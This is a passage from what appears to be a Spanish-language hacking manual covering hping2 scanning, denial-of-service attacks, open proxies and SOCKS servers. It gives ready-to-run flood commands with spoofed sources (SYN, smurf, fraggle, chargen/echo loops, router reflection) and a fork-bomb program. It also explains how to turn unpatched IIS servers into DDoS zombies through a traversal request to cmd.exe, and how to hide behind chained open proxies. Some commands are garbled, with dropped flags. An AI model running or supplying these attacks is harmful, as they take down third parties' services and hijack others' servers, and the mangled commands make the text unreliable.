icmp_seq=3 rtt=1.5 ms len=46 ip=192.168.0.100 ttl=128 id=27122 icmp_seq=4 rtt=0.9 ms 192.168.0.100 hping statistic 5 packets tramitted, 5 packets received, 0% packet loss roundtrip min/avg/max = 0.5/3.7/14.9 ms En la sintaxis, el -1 significa la modalidad 1 y le indica a hping2 que envíe paquetes ICMP. Paquetes UDP Igual que con el ejemplo anterior, si deseamos enviar un paquete UDP, puede hacerse incluyendo el operador -2 que le indica a la utilería que trabaje enviando paquetes UDP. Los escaneos UDP con hping2 prueban ser útiles cuando se sondean servicios como NETBIOS, NFS, DNS y NIS. ~$ hping2 2 192.168.0.100 HPING 192.168.0.100 (eth0 192.168.0.100): udp mode set, 28 headers + 0 data bytes ICMP Port Unreachable from ip=192.168.0.100 name=UNKNOWN ICMP Port Unreachable from ip=192.168.0.100 name=UNKNOWN ICMP Port Unreachable from ip=192.168.0.100 name=UNKNOWN ICMP Port Unreachable from ip=192.168.0.100 name=UNKNOWN ICMP Port Unreachable from ip=192.168.0.100 name=UNKNOWN 192.168.0.100 hping statistic 5 packets tramitted, 5 packets received, 0% packet loss roundtrip min/avg/max = 0.0/0.0/0.0 ms
136
Escaneo -S SYN y Puertos Especificados Ahora veremos el poder y la versatilidad del hping2. Vamos a dirigir un paquete SYN a un puerto especificado, en este caso el 135. Esto requiere más switches. Vamos a enviar un paquete SYN (-S) a la IP 192.168.0.100. Para especificar el puerto de origen en nuestra máquina por el que deseamos que salga nuestro paquete, debemos especificarlo con la opción -s y el número de puerto. Entrada Hping2: ~$ hping2 S 192.168.0.100 p 135 HPING 192.168.0.100 (eth0 192.168.0.100): S set, 40 headers + 0 data bytes len=46 ip=192.168.0.100 ttl=128 DF id=28733 sport=135 flags=SA seq=0 win=16616 rtt=122.8 ms len=46 ip=192.168.0.100 ttl=128 DF id=28734 sport=135 flags=SA seq=1 win=16616 rtt=11.7 ms len=46 ip=192.168.0.100 ttl=128 DF id=28737 sport=135 flags=SA seq=2 win=16616 rtt=1.4 ms len=46 ip=192.168.0.100 ttl=128 DF id=28738 sport=135 flags=SA seq=3 win=16616 rtt=1.5 ms 192.168.0.100 hping statistic 4 packets tramitted, 4 packets received, 0% packet loss roundtrip min/avg/max = 1.4/34.3/122.8 ms Resultados con el tcpdump: ~$ tcpdump tcp X s 1514 tcpdump: verbose output suppressed, use v or vv for full protocol decode listening on eth0, linktype EN10MB (Ethernet), capture size 1514 bytes 16:09:12.059187 IP 192.168.0.105.1839 > 192.168.0.100.135: S 15960697:15960697(0) win 512 0x0000: 4500 0028 596b 0000 4006 9f47 c0a8 0069 E..( [email protected] 0x0010: c0a8 0064 072f 0087 00f3 8a79 3a64 1ef1 ...d./.....y:d.. 0x0020: 5002 0200 3f4d 0000 P...?M.. 16:09:12.061047 IP 192.168.0.100.135 > 192.168.0.105.1839: S 1298117721:1298117721(0) ack 15960698 win 16616 0x0000: 4500 002c 703d 4000 8006 0871 c0a8 0064 E..,[email protected] 0x0010: c0a8 0069 0087 072f 4d5f b459 00f3 8a7a ...i.../M_.Y...z 0x0020: 6012 40e8 4034 0000 0204 05b4 0000 `.@.@4........ 16:09:12.069235 IP 192.168.0.105.1839 > 192.168.0.100.135: R 15960698:15960698(0) win 0 0x0000: 4500 0028 0000 4000 4006 b8b2 c0a8 0069 E..(..@[email protected] 0x0010: c0a8 0064 072f 0087 00f3 8a7a 0000 0000 ...d./.....z.... 0x0020: 5004 0000 9a9f 0000 P....... Un puerto abierto se detecta por el paquete retornado SA (en rojo). Los puertos cerrados se reconocen por los paquetes R. Recordemos el Three-way TCP/IP handshake. En este caso, la máquina 192.168.0.100 respondió con un SYN-ACK y la máquina atacante contestó con un RST para finalizar la conexión.
137
Ataques de Denegación de Servicio Introducción Los métodos de denegación de servicio (DoS) han adoptado los mecanismos de la distribución para poder llevar a cabo ataques más sofisticados y eficientes. En este capítulo se describirán los ataques que tienen como objetivo primordial impedir o negar el acceso a determinados servicios, como lo son web, correo y el acceso remoto o una denegación de servicio total del sistema atacado. Un ataque de DoS se caracteriza porque el principal objetivo del atacante es evitar el acceso de los usuarios a los recursos del sistema: inundando una red con tráfico basura, haciendo más lentas las conexiones o bloqueándolas totalmente, interrumpiendo la comunicación entre dos máquinas, bloqueando el acceso de un determinado usuario, etc. En otros tipos de ataques, el DoS es simplemente el preludio de un ataque mayor con un objetivo diferente. El uso ilegítimo o ilimitado de recursos de un sistema es otra forma de DoS. Por ejemplo, si alguien tiene acceso a nuestro FTP y lo utiliza para poner un servidor de Warez, puede llegar a llenar nuestro disco duro con consecuencias desastrosas para nosotros y para la ejecución normal de nuestros servicios.
Tipo de Servicios Atacados Los ataques de DoS son muy variados y se ven afectados servicios muy distintos de los que se pueden nombrar: consumo de recursos limitados, destrucción o modificación de las configuraciones o alteración de los componentes de red. Consumo de Recursos Limitados Aspectos fundamentales para el buen funcionamiento de un equipo o de una red son el ancho de banda de la red, la memoria, disco duro, tiempo de CPU, etc. Un método común de DoS consiste en consumir el ancho de banda disponible, de forma que nadie pueda conectarse o que el servicio se vea ralentizado. Un ataque de este tipo es el SYN FLOOD (de flood: inundar). SYN FLOOD: Este tipo de ataque se basa en la generación de cientos de peticiones de conexión que no llegan a completarse hasta el final, lo que produce un consumo de recursos en el sistema atacado que impide cualquier nueva conexión real. Cuando un cliente trata de comunicarse con un servicio de un determinado servidor, se produce el típico three-way TCP/IP handshake (ver figura). Para que la comunicación pueda llevarse a cabo, este proceso debe producirse por completo.
138
El problema aparece cuando el servidor envía el mensaje con el SYN-ACK pero el cliente no devuelve el ACK que debería finalizar el proceso previo de comunicación. En el SYN-FLOOD se trataría de generar muchas de estas conexiones a medias. El servidor reserva en memoria una estructura de datos describiendo todas las conexiones pendientes que restan por finalizarse, es decir, por recibir el ACK final del cliente. Esta estructura de datos tiene un tamaño finito, por lo que podemos generar un número suficiente de estas conexiones a medias, con la finalidad de llenar la estructura de datos. Cuando hayamos conseguido llenar la estructura de datos de la tabla, el servidor no podrá aceptar nuevas peticiones hasta que la tabla vuelva a disponer de espacio libre. Este tipo de conexiones tienen un timeout asociado, a partir del cual se eliminarán de la tabla y el servidor podrá aceptar conexiones de nuevo. Este tipo de ataque es fácil de efectuar mediante el uso de la técnica de IP Spoofing. El atacante envía un SYN al servidor blanco pero con una dirección IP falseada. De esta manera, el servidor enviará el correspondiente SYN-ACK a la IP falseada que no responderá a este mensaje. Así, el servidor atacado reservará un espacio de memoria por cada una de estas conexiones hasta que se llena la tabla, por lo que no puede aceptar nuevas conexiones. Como las direcciones IP que hemos enviado no son las nuestras, este ataque podrá realizarse conservando el anonimato. Generalmente, mientras no se genere tráfico que sature el ancho de banda, las conexiones que ya estaban establecidas no se verán afectadas. En otras ocasiones, el servidor puede quedarse sin memoria, colgarse o colgar el servicio atacado. Existen soluciones para este tipo de ataque, por lo que puede darse el caso de hacer intentos infructuosos en sistemas protegidos. Sin embargo no todos los sistemas y redes han sido configurados para repeler este tipo de incursiones. Demostración de Ataques Para realizar un ataque SYN-FLOOD se requiere del programa hping2 que ya revisamos en el capítulo anterior y con la que podemos generar paquetes con diferentes características como son SYN, SYN/ACK o ACK activos, IP Spoofing y fragmentación de paquetes. Para nuestras pruebas lo que tenemos que hacer es enviar paquetes con el flag SYN activo y con la IP origen spoofeada al puerto 80, por ejemplo. Con la opción -k se logrará que el hping2 no autoincremente el puerto que especifiquemos con el parámetro -p (puerto 80): hping2 -S -a ip-falsa -p 80 -k ip-maquina-objetivo Si espiamos nuestro tráfico con el tcpdump veremos que los paquetes que estamos enviando son de la forma 01:25:04.745182 ipfalsa.2315 > ipmaquinaobjetivo.www: S 1531287039:1531287039(0) win 512 Es decir, paquetes con el SYN (S) activo y como si el origen fuese ip-falsa, en vez de nuestra IP real. Ahora solo tenemos que generar el suficiente número de paquetes para poder inundar la máquina que tenemos como objetivo: hping2 -i u100000 -S -a ip-falsa -p 80 -k ip-maquina-objetivo Con la opción u100000 estaremos enviando 10 paquetes por segundo (u significa el tiempo en microsegundos que debe transcurrir antes de enviar un nuevo paquete). Si queremos enviar más paquetes hay que cambiar el valor de la opción -i.
139
UDP PORT DoS Attack: Cuando somos capaces de establecer una comunicación entre dos servicios que utilizan el protocolo UDP y que producen una salida de datos, estos servicios pueden generar el suficiente tráfico para producir un DoS a ambos equipos. En este tipo de ataque no necesitamos tener en cuenta ninguna de las máquinas, solo será necesario el uso de IP Spoofing para llevar a cabo el ataque. Imaginemos que mediante el empleo de paquetes UDP spoofeados, conectamos el puerto chargen (generador de caracteres -puerto 19) de un equipo con el puerto echo (que repite los datos de entrada -puerto 7) del mismo equipo o de otro distinto. Ambos puertos generarán una gran cantidad de tráfico, lo que redundará en un ocupamiento de ancho de banda exagerado entre ambos equipos e inclusive agotar los recursos. Podemos elevar la eficacia de este ataque conectando el puerto chargen de varios equipos al puerto echo de un mismo equipo. Para ejecutar este procedimiento necesitamos usar de nuevo hping2. hping2 -2 -a IP1-spoofeada -a 7 -p 19 -k IP2 Donde IP2 es la máquina con el servicio chargen. IP1-spoofeada es el equipo con el servicio echo. La mayoría de los sistemas pueden tener implementados mecanismos de protección contra esta clase de DoS. Otra variante es conectar los dos puertos echo para generar un ciclo infinito o circulo vicioso donde los paquetes se intercambian una y otra vez ad infinitum entre las dos máquinas. hping2 -2 -a IP1-spoofeada -s 7 -p 7 -k IP2 ICMP ECHO FLOOD: Para este tipo de ataque se requiere la coordinación de una cantidad considerable de equipos trabajando al mismo tiempo contra un mismo objetivo. Haciendo esto, podremos generar el suficiente tráfico para consumir todo el ancho de banda del servidor. En este ataque tenemos que tener en cuenta el ancho de banda del servidor con el fin de saber el número de equipos necesarios para llevar a buen fin el ataque. En el apartado DDoS (Distributed Denial Of Service) se explicará detalladamente esta forma de ataque. El programa Smurf es una herramienta que nos posibilita llevar a cabo este tipo de ataque. Lo que se hace es enviar paquetes ICMP (los usados por la herramienta ping) a la dirección de broadcast, falseando la dirección de origen con la IP de la máquina que queremos que reciba el torrente de paquetes ICMP. Recordemos que la dirección Broadcast todo el mundo la considera como propia. Si se envía información donde en el campo destinatario aparezca la dirección broadcast, todos los sistemas interpretarán que la información es para ellos. En redes locales, si los últimos números en la dirección IP corresponde a 255, a la IP se le llama dirección de broadcast y llega a todos los equipos por igual. Se emplea, como mencionamos en capítulos anteriores, para funciones internas de control de red. Al enviar los paquete de información a la dirección de broadcast, todas las maquinas que se encuentran en la subred responderán al paquete ICMP, enviando esta respuesta a la dirección IP perteneciente a la máquina blanco. Si el número de equipos en la subred es grande, podremos saturar la red junto con la máquina atacada. Mediante hping2, el ataque se estructuraría de la manera siguiente: hping2 -1 -i u1 -a IP-atacada -d 60000 -E archivo IP-broadcast Con la opción -d indicamos el tamaño de los paquetes a enviar. Con -E señalamos el archivo que utilizamos como datos para generar estos paquetes.
140
Debemos juzgar como ajustar los valores de hping2 según nuestras necesidades, atendiendo al tipo de conexión de la máquina que queremos atacar, número de equipos que formarán parte del ataque, etc. UDP FLOOD: Este procedimiento es similar al ICMP FLOOD, pero con la diferencia de que se usan paquetes UDP. Se envían paquetes UDP a la dirección de broadcast con la dirección IP falsificada con la de la máquina que se quiere atacar. De esta manera, todas las máquinas responderán con mensajes “ICMP Unreachable”, provocando la saturación del equipo. Una herramienta que que implementa este tipo de DoS es Fraggle. Con hping2 la estructura del comando y opciones es: hping2 -2 -i u1 -a IP-atacada -d 60000 -E archivo IP-Broadcast Hay que tener en mente que debemos ajustar los valores -i y -d según nuestras pruebas. Consumo De Otros Recursos. Aparte del consumo de ancho de banda, los atacantes pueden consumir otros recursos. Por ejemplo, en muchos sistemas, existen un número limitado de estructuras de datos utilizados para almacenar la información de los procesos. Un usuario malicioso puede llenar completamente estas estructuras escribiendo un simple programa que crea copias de sí mismo. De esta forma se puede ralentizar o colgar completamente el sistema, como por ejemplo, llenar al límite la memoria disponible o cargar el CPU con un elevado número de procesos. Este ataque es tan sencillo como ejecutar el siguiente programa: #include void main() while (1) fork(); Cuando ejecutamos este programa se generan rápidamente copias del mismo, las cuales a su vez, generan más y más copias. En solo segundos el sistema se vuelve más y más lento y se cuelga. Hoy día, muchos sistemas previenen este tipo de ataque. Este fue solo un ejemplo de lo que se puede hacer. Otros métodos de consumo de recursos consisten en tratar de llenar el disco duro empleando para este fin servicios del propio sistema, como pueden ser el uso abusivo correo para llenar el espacio a base de mensajes, de servidores FTP o recursos de red demasiado permisivos, generación excesiva de logs. Algunos sistemas controlan el número de intentos de login fallidos, deshabilitando el acceso al usuario cuando se ha llegado al límite de intentos permitidos. Esto puede ser utilizado para denegar el acceso a un usuario legítimo. DDoS (Distributed Denial of Service) De un tiempo para acá, se ha puesto de moda esta modalidad de ataque que la podemos considerar descendiente de la anterior. Un ataque de denegación de servicio distribuído fue perpretado contra los servidores de Yahoo. En este tipo de ataque, la idea es utilizar cientos de computadoras para atacar un servidor específico trabajando al mismo tiempo. Se ha utilizado para tumbar servidores que alojan páginas de pornografía infantil, de campañas políticas y de racismo, etc; pero también servidores de personas que tienen páginas personales, a modo de venganza. Lo emplean hackers maliciosos de tipo lamer.
141
Suponiendo que el servidor que se tenga como objetivo dispone de una conexión T1 (1.58 megabits de ancho de banda), si queremos realizar un DDoS para consumir todo el ancho de banda, requeriremos como mínimo, una conexión del mismo tipo para poder generar la cantidad suficiente de paquetes necesarios para saturar su línea. Esto es algo que no está al alcance de mucha gente. Ahora bien, si empleamos, digamos, 400 computadoras con DSL o Cable, para que todas generen la gran cantidad de paquetes destinados al servidor que se quiere atacar, podremos dejarlo Off-line durante el tiempo que dure el ataque o mientras los responsables del sistema no apliquen los filtros necesarios para evitar el ataque. Ejecución. Para poder llevar a cabo este tipo de incursión, lo más sencillo es centrarse en equipos con Winxx, encontrar una vulnerabilidad que nos permita introducirles un troyano (ver capítulo sobre troyanos) que realizará todo el trabajo y buscar la forma de informar a estos troyanos de cuándo y a qué equipo atacar. Sin embargo, la capacidad de realizar un programa de este tipo no está al alcance de todos, por lo que se explicará una forma más sencilla. Hace un tiempo apareció en IIS (Microsoft's IIS Web Server) una vulnerabilidad que permitía ejecutar cualquier comando en una computadora con Winxx y con un servidor web ejecutándose. Se lograba con la siguiente petición: GET /scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:} Si el servidor IIS es vulnerable responderá con HTTP/1.1 200 OK y con el resultado de la ejecución del comando dir C: si no es vulnerable, obtendremos HTTP/1.1 500 server error, con lo cual podemos saber que este equipo no puede ser utilizado en nuestro ataque. Por medio de un sencillo programa podremos escanear un rango de Ips suficientes como para obtener el número necesario de direcciones IP que tengan un IIS vulnerable. Cuando tengamos a la mano una lista grande, tendremos la posibilidad de enviar el siguiente comando a cada uno de estos servidores: ping.exe -n 9999999 -l 65500 -w 0
142
Este comando hará que la computadora envíe 9,999,999 peticiones ICMP Echo de 64kb de tamaño máximo, lo más rápido que pueda a la dirección que se quiere atacar. Si este proceso se automatiza por medio de un programa y utilizando la lista de servidores IIS vulnerables que hayamos obtenido, tendremos un pelotón de equipos enviando un torrente de paquetes al servidor destino. Dependiendo de las conexiones de estas computadoras esclavas, del ancho de banda que disponga el equipo destino y de la simultaneidad del envío de paquetes, podemos tener la posibilidad de comprobar si el número de equipos utilizado es suficiente o no. No es necesario que se utilice la dirección IP del servidor que se quiere atacar. Hay que averiguar qué otros equipos están por delante de nuestro objetivo (por ejemplo, algún router) y realizar el ataque directamente a la IP del router. Éste ataque es relativamente sencillo y el número de equipos con IIS que no están parchados y que presentan esta vulnerabilidad sigue siendo grande. La parte dificultosa es realizar los dos programas: el que recopila la lista de servidores vulnerables y el que utiliza dicha lista para realizar el ataque mediante la ejecución del ping. Los bots del irc son la forma más original que se ha visto para la ejecución de ataques DDoS. Se puede utilizar un troyano, como el sub7server, haciendo que la máquina infectada actúe como zombie. Los troyanos usados y que ya han infectado el equipo, se desempeñan como un bot del irc. Se conectan a un canal de un servidor del irc que requiere autenticación y allí permanece en espera de órdenes. Cuando el atacante decide qué servidor, de pornografía infantil, por ejemplo, será la víctima, solo tiene que teclear una serie de comandos en el canal apropiado y todos los bots que se encuentren conectados comenzarán a atacar a la dirección de destino que se les indique. Podemos realizar un ataque con ICMP Flood o con UDP Flood, o usar inclusive ambos. El bot de irc permanece continuamente conectado al servidor del irc mientras el servidor atacado se encuentre en línea. Otras características importantes consisten en permitir su propia actualización. Mediante el comando adecuado, éste se conecta a una página web, se baja la nueva versión del bot y se actualiza. Hay que notar que este bot permite el control de la PC infectada y la grabación de teclazos (como un keylogger), por lo que hay que tener cuidado al hacer nuestras pruebas. Herramientas. También existen una serie de utilerías informáticas que se emplean con la finalidad generar esta clase de ataques, entre las que podemos destacar Tribe Force Network, Trin00 y Stacheldraht. Éste último es un híbrido resultado de la combinación de los dos anteriores, pero con nuevas funcionalidades añadidas. Todos funcionan bajo la estructura cliente/servidor. Es necesario tener acceso a cada máquina zombie que actuará en el ataque para poder instalar el programa cliente y es dificultoso dado que hay que tener entrada a todas y cada una de las máquinas para poder instalarlo. A diferencia de los dos primeros, con Stacheldraht las comunicaciones se realizan en forma encriptada, lo que nos ayuda a ejecutar un ataque con mayor anonimato. Mediante este programa podremos realizar ataques DDoS con las técnicas ICMP Flood, SYN Flood. UDP Flood y la empleada por “smurf”. DRDoS (Distributed Reflection Denial of Service) Esta es otra variante de ataque DoS. El ataque de denegación de servicios distribuido por reflejo o DRDoS, utiliza IP Spoofing y equipos (servidores y routers) conectados a internet mediante un gran ancho de banda. La idea es emplear estos servidores como origen de los ataques sin la necesidad de instalar en ellos un troyano. El proceso es sencillo y se basa en el ya repasado three-way TCP/IP handshake que es necesario para conectar los dos equipos.
143
Cuando un equipo que tiene un servicio corriendo en un puerto determinado, recibe un paquete SYN, genera un paquete de respuesta SYN/ACK. Si la dirección del paquete es verdadera porque corresponde con la dirección original, será respondida con un ACK, con lo que finaliza el proceso. Por el contrario, si la dirección de origen del paquete SYN se encuentra spoofeada con la dirección de la máquina que se quiere atacar, la máquina atacada será quien reciba el paquete SYN/ACK. Imaginemos que ahora realizamos una recolección de los routers más importantes, mediante el traceo de rutas, y con anchos de banda que los IPS tienen para sus respectivas conexiones o los utilizados en el corazón del Internet, para enrutar el tráfico entre las diferentes redes que lo componen. Estos routers, por lo regular, suelen tener abierto el puerto 179, que es el que utilizan para intercambiar tablas de rutas con los routers vecinos mediante el protocolo BGP (Border Gateway Protocol). Cualquier conexión que hagamos a este puerto seguirá el proceso del three-way TCP/IP handshake, por lo que podemos enviar paquetes SYN con la IP origen spoofeada, como si fuesen generados por la máquina que tengamos como víctima. Al tratarse de equipos que no suelen mantener registros del tráfico que manejan (el tamaño de estos archivos de registro sería excesivamente grande), cualquier proceso de rastreo del paquete original sería imposible. Otra ventaja es su gran ancho de banda, lo que permite generar el suficiente tráfico necesario para poder dejar off-line al servidor que se desea atacar. Utilizando esta lista de routers y con el programa adecuado para generar los paquetes con la dirección spoofeada, podríamos generar un torrente de paquetes sin necesidad de tener que utilizar máquinas con algún tipo de troyano instalado. Este tipo de ataque se puede extender a otros tipos de servicios y servidores (no necesariamente routers), como por ejemplo SSH (22), telnet (23), DNS (53), servidores web (80), etc. hay que tener en cuenta que los servidores webs como Yahoo, Gmail o Hotmail, tienen grandes granjas de servidores con anchos de banda grandes, lo que los hace ideales para este tipo de ataques. A todo esto debemos agregar el hecho del reenvío de paquetes por parte de los servidores/routers, cuando no se recibe el ACK esperado. Esto hace que los servidores reenvíen nuevamente, por lo regular en tres ocasiones, el paquete con el SYN/ACK. Esto significa que con solo enviar un paquete SYN con la dirección origen spoofeada, la máquina que nos pongamos como blanco recibirá cuatro paquetes. Escalando estos datos al número de servidores/routers utilizados para la incursión y al número de paquetes que enviemos a estos, podremos generar el suficiente tráfico que se requiere para saturar el ancho de banda del servidor atacado.
144
Existe en la red una útil herramienta con la que podemos realizar este tipo de ataque y se puede conseguir en www.astalavista.com/tools/dos/flooder/DRDoS.tar.gz. Es un programa sencillo que lee un archivo de la lista de servidores que actuarán como zombies, ya sean routers o servidores, junto con el puerto que se utilizará en cada uno. Este archivo debe contener un servidor/router por línea, de la forma A.B.C.D puerto. Por ejemplo: si tenemos un router con la IP 10.11.12.13 que responde en el puerto 179 (BGP). La línea correspondiente en este archivo será 10 11 12 13 179. hay que notar en esta disposición que los puntos entre los números se sustituyen por espacios en blanco. Cuanto mayor sea la lista, más eficiente será el ataque. Es conveniente poner routers y servidores que sepamos que tienen un gran ancho de banda. Podemos utilizar hping2 para efectuar este ataque, pero debemos automatizar el proceso para lanzar una instancia del programa por cada uno de los servidores zombies que deseamos emplear. hping2 -S -i u100000 ip-atacada ip-zombie Es decir, enviamos paquetes tcp con el flag SYN activo a la máquina ip-zombie, haciéndonos pasar de ese modo, como si fuésemos la ip-atacada. Sockets TCP/IP raw Con la incorporación de los sockets TCP/IP raw en el sistema operativo WinXP, se dio un incremento en los ataques DDoS. Esto permite que se puedan realizar aplicaciones que utilicen cualquier tipo de socket de cualquier forma imaginable. Se pueden programar utilerías que empleen IP Spoofing, componer paquetes con estructuras que van más allá de los límites que marcan los estándares, desarrollar aplicaciones DDoS, etc. Esto era algo que solo se veía con Win2000, Linux y BSD. Todos sabemos que la mayoría de los usuarios domésticos carece de conciencia acerca de la seguridad y es muy fácil que capten virus desde páginas con códigos maliciosos o que incluso permitan la instalación de troyanos. Para conocer más acerca de estos ataques revisados se puede visitar la página web http://grc.com Con el conocimiento y los programas a la mano, se puede comenzar a hacer las pruebas en nuestros propios sistemas. Hay que advertir que nunca debemos hacer estas pruebas en sistemas ajenos por ser un delito. Hping3 se encuentra ahora en su versión beta, mejorada con respecto de la anterior versión, y puede ser descargado desde su página oficial www.hping.org.
145
Los Proxies Un proxy es un programa o dispositivo que realiza una tarea de acceso a Internet en lugar de otra computadora. Un proxy es un punto intermedio entre una computadora conectada a Internet y el servidor al que está accediendo. Cuando navegamos a través de un proxy, en realidad no estamos accediendo directamente al servidor, sino que realizamos una solicitud sobre el proxy y es éste quien se conecta con el servidor al que queremos acceder y posteriormente nos devuelve el resultado de la solicitud. Cuando nos conectamos con un proxy, el servidor al que accedemos en realidad recibe la solicitud del proxy, en vez de recibirla directamente desde nuestra computadora. Sin embargo, puede haber sistemas proxy que interceptan diversos servicios de Internet. Lo más habitual es el proxy web, que sirve para interceptar las conexiones con la web y puede ser útil para incrementar la seguridad, rapidez de navegación e incluso el anonimato. El proxy web es un dispositivo que suele estar más cerca de nuestra computadora que el servidor al que estamos accediendo. Este suele tener lo que denominamos un caché, con una copia de las páginas web que se van visitando. Entonces, si varias personas que acceden a Internet a través del mismo proxy acceden al primer sitio web, el proxy la primera vez accede físicamente al servidor destino, solicita la página y la guarda en la caché, además de enviarla al usuario que la ha solicitado. En sucesivos accesos a la misma información por distintos usuarios, el proxy sólo comprueba si la página solicitada se encuentra en la caché y no ha sido modificada desde la última solicitud. En ese caso, en lugar de solicitar de nuevo la página al servidor, envía al usuario la copia que tiene en la caché. Esto mejora el rendimiento o velocidad de la conexión a Internet de los equipos que están detrás del proxy. Otro caso típico de uso de un proxy es para navegar anónimamente. Al ser el proxy el que accede al servidor web, el proxy puede o no decir quién es el usuario que lo está utilizando. El servidor web puede entonces tener constancia de que lo están accediendo, pero puede que piense que el usuario que lo accede es el propio proxy, en lugar del usuario real que hay detrás del proxy. Hay proxies anónimos y los hay que sí informan del usuario real que está conectado a través de él. Utilizar un proxy también tiene sus desventajas, como la posibilidad de recibir contenidos que no están actualizados, tener que gestionar muchas conexiones y resultar un cuello de botella, o el abuso por personas que deseen navegar anónimamente. También el proxy puede ser un limitador, por no dejar acceder a ciertos protocolos o puertos. AOL es un servicio que utiliza decenas de proxies para que sus abonados se conecten a Internet. Muchas de las páginas no están actualizadas y la mayoría de las veces, los aolers no se dan cuenta. Esto lo hace AOL para ahorrarse ancho de banda. Para evitar esto, al entrar a una página en el software de AOL, simplemente hay que teclear CTRL+F5 para actualizarla. Proxies abiertos En ocasiones se pueden encontrar proxies abiertos a todo el mundo y, con la finalidad de ocultar su IP, los spammers utilizan estos proxies enviar correo masivo. Los spammers actúan más o menos de la siguiente manera: buscan servidores de correo de tipo Open Relay, algunos pertenecen a empresas u organismos oficiales y hacen su conexión a través de proxies abiertos o empleando algún servidor con socks abiertos (puerto 1080 o Wingate) lo cual hace muy difícil seguirles el rastro ya que en los registros se graban los “anfitriones” que quizá por ignorancia o desidia han dejado esas puertas abiertas. Una deficiente configuración de la seguridad permite el abuso de servidores proxies por los que los spammers envían sus correos a través de estos. Es la técnica favorita de estos maliciosos ya que la dirección IP que queda registrada es la de la máquina que es objeto del abuso. Spammer --> Poxy abierto --> mail.víctima.com 1.2.3.4.5.6.7.8.9.10.11.12
146
Las cabeceras de un spam enviado según este esquema se verían así: Received: from Open.proxy.com (5.6.7.8) By: mail.victima.com with SMTP for ; 22 feb 2009 12:41:45 0000 From: To: Subject: ¡Es hora de que se te pare la verg...onzoza actitud! La única forma de rastrear un email enviado de esta forma es contactándose con el administrador de 5.6.7.8 y esperar a que éste conteste y a ver si tiene los logs donde se pueda rastrear el abuso a 1.2.3.4. Debemos notar que un proxy abierto no es lo mismo que un relay abierto en virtud de que éste último trabaja a nivel aplicación y por tal motivo si deja huellas de su origen. Si en el ejemplo anterior 5.6.7.8 fuera un relay abierto, las cabeceras del correo spam se verían del modo siguiente: Received: from Open.proxy.com (5.6.7.8) By: mail.victima.com with SMTP for ; 22 feb 2009 12:41:45 0000 Received: from spammer.com (1.2.3.4) by open.proxy.com with SMTP for ; 22 feb 2009 12:40:18 0000 From: To: Subject: ¡Es hora de que se te pare la verg...onzoza actitud! Por esta razón, los spammers utilizan tanto proxies como relays abiertos. Búsqueda de proxies y relays abiertos Podemos navegar a la página www.relaysniper.com/download.asp y descargar dos programas que buscan servidores open relay y open proxies respectivamente. Los programas están pensados para ser udados por administradores responsables que quieran tener la certeza de que en la red que manejan no haya ningún equipo que haga de open relay u open proxy, pero por supuesto que pueden ser utilizados de la misma manera que varios programas similares para encontrar equipos de “puertas abiertas” a los fines que convenga al interesado. En los programas scanner de servidores open relay se puede hacer un “barrido” de direcciones IP indicando la inicial y final. Aunque para hacerlo en la legalidad, debe practicarse en nuestros equipos, pero se puede utilizar en cualquier rango de Ips, por ejemplo, en la de cualquier proveedor de servicios de internet (ISP). En la página www.openrelaycheck.com/orc/openrelaylist.asp se puede obtener una lista de relays abiertos pagando una suscripción. Para ususarios gratuitos, la lista no está actualizada, sin embargo, existen administradores de esos servidores tan descuidados que es posible que hayan dejado servicios abiertos. Proxies anónimos y no anónimos En www.openproxies.com se ofrece a los visitantes una lista de diez proxies abiertos. La estructura de la línea de ejemplo es como sigue: 193.170.41.235
80
640 ms
No
01/20 17:43
Como se puede ver, se indica la dirección IP y el puerto (80). “640” es el tiempo de respuesta (en este ejemplo es lento). “No” indica que el proxy no es anónimo, es decir, no oculta nuestra IP. El resto de los datos son la fecha y hora.
147
Para saber si el proxy que estamos utilizando es anónimo o no, podemos aprovechar los servicios de la página www.all-nettools.com/tools1.htm. En la sección correspondiente a Proxy Test podemos corroborar que estamos saliendo de la IP del proxy y que no puede detectarse nuestra IP real. Si se quiere una lista completa de proxies anónimos y activos hay que suscribirse al servicio. Legalidad de usar Proxies Aunque muchos han cuestionado la legalidad de utilizar un proxy para ocultar nuestra IP, está completamente claro que lo que es un verdadero crimen es forzar la entrada a un equipo sin autorización. Existen tres opciones por las que alguien deja un proxy abierto a todo el mundo, o es por que no sabe lo que hace (ignorancia), por negligencia o quizá porque tiene sus prpios motivos para hacerlo. Lo anterior es análogo a imaginar que alguien deja un teléfono disponible para cualquiera. El teléfono ahí está y nadie lo toma por la fuerza. Como ninguna persona o autoridad a indicado alguna norma o restricción para su uso, pues eso corre a cuenta de quien lo utiliza. Las personas que utilizan proxies lo hacen para proteger su privacidad y evitar que un sitio web registre su ingreso, especialmente si tiene una IP fija y no dinámica y no le gusta que se conozcan sus hábitos de navegación, sus preferencias, etc. Si se tienen las IPs de posibles servidores proxy abiertos, se pueden verificar online desde www.atomintersoft.com/products/alive-proxy/online-proxy-checker que también cuenta con un servicio similar para servidores socks, que veremos en el siguiente apartado. Uso de varios proxies Si se quiere navegar de mejor manera y anónima, se pueden utilizar varios proxies. Por ejemplo, si usamos el proxy A y sabemos las direcciones de de otros dos proxies (proxy B y proxy C), la dirección que debemos solicitar sería algo así: http://proxyB:puerto/http://proxyC:puerto/http://www.pagina.org. Como resultado obtendríamos acceso a la página http://www.página.org a través de tres proxies anónimos: el proxy A (que está configurado en el navegador que usemos), el proxy B y el C que estan en la URL que tecleamos. Otro ejemplo más realista sería: http://proxy.usnowear.com;8080/http://proxy.barcelonaweb.com:8080/http://www.arroba.com
148
Los Servidores Socks En principio, hablar de los Socks es hablar de un protocolo de red de tipo proxy que posibilita que un equipo del lado interior del servidor SOCKS llegue a otros equipos remotos sin establecer una conexión directa desde su dirección IP. Se puede usar como método de protección o cortafuegos para proteger equipos de nuestra red de Internet. Obviamente, dada su naturaleza, solo determinados equipos deberían utilizar el servicio. SOCKS trabaja con aplicaciones TCP y UDP. Para aquellos que han usado mirc o algún script para chat por IRC, la presencia de servidores SOCKS abiertos resultan muy utiles para poder realizar todo tipo de actividades sin revelar nuestra IP verdadera. Es por la razón antes mencionada, que los servidores IRC controlan que el cliente no se haya conectado a través de estos servidores porque entonces gozarían de privilegios e impunidad en virtud de que la dirección IP registrada es la del servidor o host, y no la del propio equipo. De hecho, los scripts ya vienen con escaneadores de puertos, especialmente wingates o SOCKS. No solamente poder encontrar un open socks es útil para el IRC. Podemos obtener el programa SocksCap desde: www.socks.permeo.com/download/SocksCapDownload/index.asp Este programa nos permite que cualquier aplicación cliente UDP/TCP de Winxx 